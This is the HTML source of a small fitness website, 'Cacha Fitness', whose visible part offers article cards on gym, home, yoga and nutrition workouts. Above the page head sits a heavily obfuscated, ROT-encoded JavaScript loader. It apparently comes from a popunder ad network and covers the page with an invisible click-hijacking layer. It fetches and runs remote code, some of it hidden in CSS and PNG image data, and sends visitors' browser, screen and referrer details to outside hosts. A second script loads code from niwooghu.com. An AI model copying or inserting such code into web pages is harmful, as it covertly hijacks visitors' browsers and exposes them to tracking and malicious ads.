Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('niwooghu.com',9592717,document.createElement('script'),_sboeauaz)</script>
</head>
<style>
body{
  
  
}
  h1{
    color: #ff5f03;
    font-size: 30px;
   font-family: 'Times New Roman', Times, serif;
   margin-top: 100px;
   text-align: center;
   
  }
  h1:first-letter{
    font-size: 40px;
    font-style: italic;
  }
  section{
    font-size: 16px;
    font-family: Arial, Helvetica, sans-serif;
    color: black;
    text-align: left;
    opacity: 0.9;
  } /*bog dif */
  
  }
  ul{
    text-align: left;
    line-height: 1.6;
  }


  }
  .second img{
    width: 288px;
    height: 171px;
    max-width: 960px;
    max-height: 540px;
    

  }
  .second a{
    text-decoration: none;
    color: black;
  }
   .bottom-nav {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  height: 70px;
  background-color: #10101a;
  display: flex;
  justify-content: space-around;
  align-items: center;
  border-top: 1px solid #222;
  z-index: 999;
  
}

.new-nav {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-decoration: none;
  color: #aaa;
  font-size: 12px;
  
}
  .new-nav img {
  width: 30px;
  height: 24px;
  margin-bottom: 4px;
  filter: contrast(20%);
  }
  .new-nav img:hover {
   filter: brightness(0) saturate(100%) invert(67%) sepia(34%) saturate(2840%) hue-rotate(348deg) brightness(98%) contrast(107%);
    
  }
  .cool{
    margin-bottom: 70px;
  }
  
  #fix{
    line-height: 1.6;
    margin: 20px;
    padding: 2px;
    font-size: px;
    color: rgba(0, 0, 0, 8);
    
  }
  p{
    padding:2px;
    margin: 20px;
  }
  /*these is the div im*/
    .secondgym{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/gym.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   margin-top: 20px;
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  
  
  }
  .secondgym a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
  
  /*img inside div*/
 #box{
    width: 40%;
    height: 15%;
    background: rgba(0,0,255,0.4);
    border: none;
    transition: background 0.5s;
     margin-top: 10px;
    border-radius: 30%;
    border-radius: 20px;
   
  }

  #box:hover{
    background: rgba(255,95,3,0.6);
    color: white;
  }
  #box:active{
    background: rgba(255,95,3,1);
    color: white;
  }
  #box:before{
    background: rgba(255,255,255)
  
  }
  #box:after{
    background: rgba(255,95,3,1);
  }
  #unimp{
    font-size: 12px;
    font-weight: noraml;
    
margin-left: 0px;
    text-align: left;
    color: rgba(255, 255, 255, 0.7);
    align-content: left;
  }
  #insideimg{
    font-size: 20px;
    font-weight: bold;
      color: rgba(255, 255, 255, 1);
   
    margin-top: 10px;
    
  }
  .insideme{
    background: rgba(0, 0, 0, 0.3);
    text-align: left;
    width: 80%;
    height: 40%;
border-radius: 30% ;
  margin-left: 30px;
    font-weight: bold;
    overflow: auto;
  box-sizing: border-box;
  margin-top: 5px;
  padding: 7px;
  }
  #insideme{
    
  }
  #adst{
    height: 250px;
    width: 300px;
    border: none;
  }
</style>
<body>
   <div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="notification.html" class="my-notify">
       <img src="bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
  <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>

  <h1>
    Cacha Fitness
  </h1>
  <main id="fix">
    <section class="one-section">
      Hey there, and welcome to Cacha Fitness.
We know life gets busy. Maybe you’ve tried to get fit before, maybe you’ve felt tired, unmotivated, or unsure where to start. That’s okay. You’re not alone — and that’s exactly why we’re here.
    </section></br>
    <section>
      At Cacha Fitness, we built this space for you — the everyday person who wants to feel better, move better, and live better. Whether you want to lose weight, build strength, gain confidence, or just have more energy to get through the day, we’re here to walk that journey with you.
    </section>
    </main>
    <p>
      We’ll give you everything you need:</p>
<ul>
<li>Simple workouts you can do anywhere</li>

<li> Easy nutrition tips that fit your lifestyle</li>
 
<li> motivation when you feel like giving up</li>

<li> Goals that make sense for you, not someone else</li>
</ul>
    </p>
  
     <div class="secondgym"
id="gym">
       <a href="/gym.html/choose-gym.html">
  <button id="box">
       Read article</button></a>
       <div class="insideme"
       id="insideme">
       <p id="insideimg">GYM workouts</p>
       <p id="unimp">this is article is talking about gym workout to improve yourself</p></div>
       </div> 
    <div class="secondhome"
id="home">
       <a href="/home/home-workout.html">
  <button id="box">
       Read article</button></a>
       <div class="insideme"
       id="insideme">
       <p id="insideimg">HOME workouts</p>
       <p id="unimp">best tools to use while at home </p>       </div> 
       </div> 
    <div class="secondyoga"
id="yoga">
       <a href="/mental health /mindset.html">
  <button id="box">
       Read article</button></a><div class="insideme"
       id="insideme">
       <p id="insideimg">YOGA'S and MENTAL HEALTH</p>
       <p id="unimp">best ways to train you mind </p>       </div> 
       </div>  
   <div class="secondnutrition"
id="nutrition">
       <a href="/nutrition/nutrition.html">
  <button id="box">
       Read article</button></a><div class="insideme"
       id="insideme">
       <p id="insideimg">NUTRITION foods</p>       
       <p id="unimp">this article is talking about best foods to use  to acheaive the body you always desire</p>       </div> 
       </div> 
    <div class="secondstrength"
id="strength">
       <a href="/strength/strength.html">
  <button id="box">
       Read article</button></a><div class="insideme"
       id="insideme">
       <p id="insideimg">STRENGTH workouts</p>
       <p id="unimp">this is article is talking about Strength workout and tips of power lifting</p>
       </div> 
           </div> 
           
           <div id="adst">
